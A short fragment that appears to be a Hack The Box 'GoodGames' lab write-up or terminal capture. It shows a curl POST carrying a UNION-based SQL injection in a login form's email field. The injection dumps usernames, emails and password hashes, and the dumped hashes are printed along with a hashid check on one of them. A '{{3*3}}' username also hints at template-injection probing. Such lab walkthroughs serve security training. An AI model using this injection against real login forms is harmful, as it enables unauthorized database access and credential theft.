 192.168.1.11 10.10.14.15 10.10.11.130 - GoodGames
❯ curl -s -X POST http://goodgames.htb/login -H "Content-Type: application/x-www-form-urlencoded" -d "email=oldboy%40oldb.htb' u
nion select+1,2,3,group_concat(name,0x3a,email,0x3a,password) from user-- -&password=oldboy123" | grep Welcome | sed 's/^ *//' |
awk 'NF{print $NF}' | tr -d '</h2>'
oldboyadmin:admin@goodgames.tb:b337f18bd8dfc3b6f77e7cb8ec,oldboy:oldboy@oldb.tb:484d81f3893c04df63dc6bdaedc917c,{{3*3}}:test@tes
t.tb:cc03e747a6afbbcbf8be7668acfebee5
❯ hashid b337f18bd8dfc3b6f77e7cb8ec
Analyzing 'b337f18bd8dfc3b6f77e7cb8ec'
[+] Unknown hash
~/Documents/HackTheBox/GoodGames/nmap ✔
VPN - root's tasks Reconnaissance - Enumeration